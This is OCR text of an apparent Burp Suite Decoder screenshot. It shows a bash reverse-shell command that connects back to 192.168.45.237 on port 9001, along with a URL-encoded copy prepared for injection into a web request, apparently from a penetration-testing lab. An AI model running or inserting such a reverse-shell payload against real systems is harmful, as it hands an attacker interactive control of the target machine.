 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.237/9001 0>&1'
Text
Decode as
Encode as
Hash ...
S
/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.237/9001 0>&1'
Text
Decode as
Encode as
Hash ...
S
%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%34%35%2e%32%33%37%2f%39%30%30%31%20%30%3e%26%31%27
Text
Decode as
Encode as
Hash ...
S